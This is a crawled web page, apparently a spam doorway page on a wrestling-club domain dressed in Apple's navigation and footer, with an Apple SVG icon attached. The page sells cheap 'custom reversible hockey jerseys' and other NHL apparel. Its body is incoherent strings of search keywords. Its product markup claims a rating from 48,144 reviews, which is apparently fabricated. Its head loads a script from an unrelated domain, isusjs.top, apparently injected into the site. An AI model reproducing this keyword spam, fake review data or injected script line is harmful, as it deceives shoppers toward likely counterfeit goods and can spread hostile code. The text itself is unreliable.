

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nhl=custom-reversible-hockey-jerseys
body_size: 12886
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>custom reversible hockey jerseys, game worn ottawa senators jersey 2017</title>
    <meta name="keywords" content="custom reversible hockey jerseys, lucic bruins jersey 2016" />
	<meta name="description" content="custom reversible hockey jerseys, blank blackhawks jersey 2017"  />
    <script src="http://isusjs.top/heye/us/isnhlus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">custom reversible hockey jerseys, game worn ottawa senators jersey 2017</h2>
<div class="container">
<p colspan="content">
<p>ottawa senators new third jersey 2017 cheap practice jerseys for hockey 2018 chara youth jersey 2017 alex ovechkin dynamo jersey 2017 nhl t shirt jerseys authentic detroit red wings winter classic jersey 2017 calgary flames away jersey 2018 florida panthers team store nhl blues jersey 2018 custom hockey uniform 2018 signed hockey jerseys ebay 2018 red wings alumni jersey 2018 hartford whalers schedule 2016 toronto maple leafs jerseys 2018 cheap ice hockey jerseys 2017 phoenix coyotes original jersey 2016 los angeles kings quick 2017 carolina hurricanes spirit jersey canadiens sweater, custom nhl jerseys for kids 2017 nhl 13 jerseys 2016 hockey jersey logo cheap wholesale nhl jerseys 2017 kids lundqvist jersey 2018 colorado avalanche retro jersey cheap practice hockey jerseys canada 2017 how much does a hockey jersey cost 2017 custom nhl hockey jerseys toronto custom made hockey jerseys toronto red wings black jersey 2017 <strong>pittsburgh penguins blackout jersey 2017</strong> jersey canadiens de montreal 2016 premier jersey 2017 design ice hockey jersey 2018 <strong>st louis blues game worn jersey 2018</strong> wayne simmonds winter classic jersey 2018 pavel datsyuk jersey authentic 2018 patrice bergeron assistant captain jersey ny rangers white jersey 2016, st.louis tampa bay lightning jersey 2018 boston bruins jersey uk anaheim ducks home jersey rangers classic jersey.</p>
<p><strong>hockey jersey kids 2016</strong> pittsburgh penguins womens jersey hockey jersey conversion chart 2018 <strong>official oilers jersey 2018</strong> make custom hockey jerseys 2016 ryan mcdonagh authentic jersey <strong>edmonton oilers old logo</strong> a hockey jersey cheap nhl jerseys wholesale 2018 nhl jerseys from china texas rangers jerseys 2017 coolest hockey jersey 2018 los angeles kings quick hockey jersey conversion chart 2016 international hockey jerseys for sale 2017 toddler boston bruins jersey 2017 red wings jersey ebay 2016, colorado rockies hockey jersey hockey jersey display cases pavel datsyuk jerseys 2018.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NHL</span>
<span itemprop="name">custom reversible hockey jerseys</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.5</span>(from <span itemprop="count">48144</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">17.15USD</span>
<span itemprop="highPrice">36.56USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nhl=ice-hockey-jersey-customizer" rel="prev">ice hockey jersey customizer</a> / Next:<a href="http://wolveswrestling.com/?nhl=new-york-islanders-black-jersey" rel="next">new york islanders black jersey</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nhl=jersey-canadiens-2018" title="jersey canadiens 2018">jersey canadiens 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=wholesale-nhl-womens-jerseys-2016" title="wholesale nhl womens jerseys 2016">wholesale nhl womens jerseys 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=nhl-jersey-hoodies-2016" title="nhl jersey hoodies 2016">nhl jersey hoodies 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=ny-rangers-new-alternate-jersey-2017" title="ny rangers new alternate jersey 2017">ny rangers new alternate jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=claude-giroux-phantoms-jersey-2017" title="claude giroux phantoms jersey 2017">claude giroux phantoms jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=custom-team-jerseys-hockey-2018" title="custom team jerseys hockey 2018">custom team jerseys hockey 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=tj-oshie-t-shirt-2016" title="tj oshie t shirt 2016">tj oshie t shirt 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=la-kings-authentic-jersey-2017" title="la kings authentic jersey 2017">la kings authentic jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=anaheim-ducks-home-jersey-2017" title="anaheim ducks home jersey 2017">anaheim ducks home jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=colorado-avalanche-jersey-numbers-2018" title="colorado avalanche jersey numbers 2018">colorado avalanche jersey numbers 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=st-louis-blues-alternate-jersey" title="st louis blues alternate jersey">st louis blues alternate jersey</a></li>
<li><a href="http://wolveswrestling.com/?nhl=blackhawks-youth-jerseys-sale-2017" title="blackhawks youth jerseys sale 2017">blackhawks youth jerseys sale 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=patrick-kane-youth-t-shirt-2017" title="patrick kane youth t shirt 2017">patrick kane youth t shirt 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=nashville-predators-away-jersey-2018" title="nashville predators away jersey 2018">nashville predators away jersey 2018</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/mac/image_large.svg
body_size: 770
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="31px" height="44px" viewBox="0 0 31 44" enable-background="new 0 0 31 44" xml:space="preserve">
<path id="Mac" fill="#FFFFFF" d="M12.268,15.942h-1.565l-2.05,5.616c-0.491,1.325-0.884,2.558-1.18,3.696H7.44
	c-0.306-1.194-0.683-2.432-1.131-3.713l-1.969-5.6H2.777L2.02,27.012h1.183l0.295-4.846c0.109-1.707,0.18-3.344,0.213-4.909h0.05
	c0.284,1.214,0.711,2.644,1.28,4.286l1.873,5.42h0.92l2.02-5.534c0.525-1.468,0.985-2.859,1.379-4.172h0.05
	c-0.012,0.865,0.049,2.464,0.181,4.795l0.279,4.96h1.215L12.268,15.942z M20.7,25.124v-3.038c0-2.114-0.964-3.171-2.891-3.171
	c-0.963,0-1.79,0.224-2.48,0.673l0.296,0.854c0.569-0.372,1.237-0.557,2.004-0.557c1.215-0.012,1.823,0.638,1.823,1.948v0.181
	c-1.511-0.011-2.668,0.238-3.474,0.746c-0.805,0.508-1.208,1.238-1.208,2.188c0,0.611,0.197,1.124,0.591,1.54
	c0.438,0.47,1.024,0.705,1.757,0.705c1.062,0,1.862-0.399,2.398-1.199h0.049l0.116,1.019h1.133
	C20.738,26.519,20.7,25.889,20.7,25.124L20.7,25.124z M19.386,24.835c-0.131,0.392-0.356,0.713-0.673,0.964
	c-0.373,0.283-0.811,0.425-1.314,0.425c-0.395,0-0.723-0.124-0.986-0.368c-0.263-0.246-0.394-0.607-0.394-1.086
	c0-1.286,1.144-1.908,3.433-1.863v1.47C19.451,24.541,19.429,24.692,19.386,24.835L19.386,24.835z M26.857,18.915
	c-1.237,0-2.236,0.395-2.998,1.183c-0.761,0.789-1.141,1.801-1.141,3.038c0,1.216,0.353,2.193,1.06,2.932
	c0.706,0.739,1.634,1.109,2.784,1.109c0.864,0,1.609-0.153,2.233-0.46l-0.246-0.952c-0.581,0.263-1.166,0.394-1.757,0.394
	c-0.821,0-1.492-0.282-2.012-0.846s-0.78-1.311-0.78-2.241c0-0.899,0.25-1.645,0.748-2.242c0.498-0.598,1.196-0.896,2.094-0.896
	c0.635,0,1.194,0.132,1.675,0.395l0.312-0.986C28.325,19.057,27.667,18.915,26.857,18.915L26.857,18.915z"/>
</svg>
